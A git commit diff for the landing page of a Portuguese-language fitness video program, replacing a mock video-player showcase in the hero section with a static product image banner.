

==== commit 23dc415e: "feat(hero): substitui player de VSL por banner infográfico de produto em alta resolução" ====
--- a/index.html
+++ b/index.html
@@ -75,44 +75,10 @@
                 Acesse a biblioteca definitiva com <strong>+500 treinos funcionais em vídeo</strong>, organizados passo a passo para as <strong>4 primeiras semanas</strong> + <strong>3 Bônus PDF Inclusos</strong>. Sem mensalidades, sem equipamentos e no seu ritmo.
             </p>
 
-            <!-- VSL / VIDEO DEMONSTRATIVE SHOWCASE -->
+            <!-- PRODUCT INFORMATIVE SHOWCASE BANNER -->
             <div class="vsl-showcase-box">
-                <div class="vsl-video-wrapper" id="vsl-trigger">
-                    <div class="vsl-overlay">
-                        <div class="play-btn-pulse">
-                            <svg width="34" height="34" viewBox="0 0 24 24" fill="currentColor">
-                                <polygon points="5 3 19 12 5 21 5 3"/>
-                            </svg>
-                        </div>
-                        <div class="vsl-caption">
-                            <strong>CLIQUE PARA ASSISTIR A APRESENTAÇÃO DO PROGRAMA (1 MIN)</strong>
-                            <span>Veja como funcionam os treinos em vídeo e o acesso à área de membros</span>
-                        </div>
-                    </div>
-                    <div class="vsl-mock-screen">
-                        <div class="vsl-header-bar">
-                            <span class="dot-red"></span>
-                            <span class="dot-yellow"></span>
-                            <span class="dot-green"></span>
-                            <span class="vsl-title-txt">Demonstração ao Vivo — Pack Treino Inteligente</span>
-                        </div>
-                        <div class="vsl-body-content">
-                            <div class="vsl-preview-grid">
-                                <div class="vsl-thumb-card">
-                                    <div class="vsl-badge-live">VÍDEO GUIADO</div>
-                                    <span>🏋️ Módulo Semana 1: Fundamentos</span>
-                                </div>
-                                <div class="vsl-thumb-card">
-                                    <div class="vsl-badge-live">VÍDEO GUIADO</div>
-                                    <span>🔥 Módulo Semana 2: Resistência</span>
-                                </div>
-                                <div class="vsl-thumb-card">
-                                    <div class="vsl-badge-live">VÍDEO GUIADO</div>
-                                    <span>⚡ Módulo Semana 3: HIIT Explosão</span>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
+                <div class="vsl-img-container" style="position: relative; width: 100%; border-radius: 18px; overflow: hidden; border: 1.5px solid rgba(0, 240, 255, 0.4); box-shadow: 0 20px 60px rgba(0,0,0,0.8), 0 0 35px rgba(0,240,255,0.2);">
+                    <img src="vsl_showcase.png" alt="Demonstração do Pack Treino Inteligente" style="width: 100%; height: auto; display: block; object-fit: cover;">
                 </div>
             </div>
 




